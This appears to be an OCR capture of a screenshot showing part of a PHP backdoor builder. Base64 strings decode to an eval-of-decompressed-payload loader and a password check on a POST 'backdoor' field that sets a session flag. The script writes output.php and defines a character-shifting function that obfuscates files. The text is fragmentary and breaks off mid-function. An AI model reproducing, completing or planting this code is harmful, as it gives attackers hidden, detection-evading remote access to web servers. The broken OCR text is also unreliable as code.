
alF4MG82clc1b0I4N1FCMS9lUkl3LzZ0VUd0SUFPNVVL
MmREdzM2NDNNRVBrV0k3MWtGZHIyZ0hkOUI4OGVEbXlm
Qm1TVTd0MXIvZDB1UDdmWVhiSnlIdEE9PSI7CmV2YWwo
YmFzZTY0X2RlY29kZShnenVuY29tcHJlc3MoZ3ppbmZs
YXRlKGJhc2U2NF9kZWNvZGUoJHMpKSkpKTsKaWYoaXNz
ZXQoJF9QT1NUWydiYWNrZG9vciddKSkKewoJaWYobWQ1
KCRfUE9TVFsnYmFja2Rvb3InXSk9PSI=
").$pass.bas
e64_decode("
IikKCXsKCQkkX1NFU1NJT05bJ2JkJ109
MTsKCX0KfQppZihpc3NldCgkX1NFU1NJT05bJ2JkJ10p
ICYmICRfU0VTU0lPTlsnYmQnXT09MSkKew==
");

file_put_contents('output.php', $tempdata);

//*********************************File 1[ba
ckdoor]********************************//

function en($ins)

{

$in=file($ins);

$out="
";

foreach($in as $line)

{

	for($i=0;$i<strlen($line);$i++)

	{

		$out.=(ord($line{$i})+11);

		if($i<strlen($line)-1)

		$out.="
.
";
